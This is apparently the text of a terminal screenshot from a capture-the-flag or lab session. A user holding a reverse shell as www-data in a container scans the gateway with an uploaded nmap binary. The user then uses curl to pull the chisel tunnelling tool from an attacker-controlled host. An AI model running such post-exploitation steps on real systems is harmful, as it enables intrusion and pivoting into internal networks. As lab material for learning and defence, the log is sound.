 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
www-data@3ae0546fc2f0:/tmp$ ./nmap 172.18.0.1
./nmap 172.18.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-08-06 15:03 UTC
Unable to find nmap-services!  Resorting to /etc/services
Unable to open /etc/services for reading service information
QUITTING!
www-data@3ae0546fc2f0:/tmp$ ./nmap 172.18.0.1
./nmap 172.18.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-08-06 15:04 UTC
Unable to find nmap-services!  Resorting to /etc/services
Unable to open /etc/services for reading service information
QUITTING!
www-data@3ae0546fc2f0:/tmp$ ./nmap -sn 172.18.0.1
./nmap -sn 172.18.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-08-06 15:04 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.18.0.1
Host is up (0.00020s latency).
Nmap done: 1 IP address (1 host up) scanned in 13.00 seconds
www-data@3ae0546fc2f0:/tmp$ ls
ls
nmap
pear
www-data@3ae0546fc2f0:/tmp$ curl http://10.11.26.90:9090/chisel -o chisel
curl http://10.11.26.90:9090/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8496k  100 8496k    0     0  8513k      0 --:--:-- --:--:-- --:--:-- 8504k
www-data@3ae0546fc2f0:/tmp$
- : sudo nc × Téléchargements : zsh × Linux : updog ×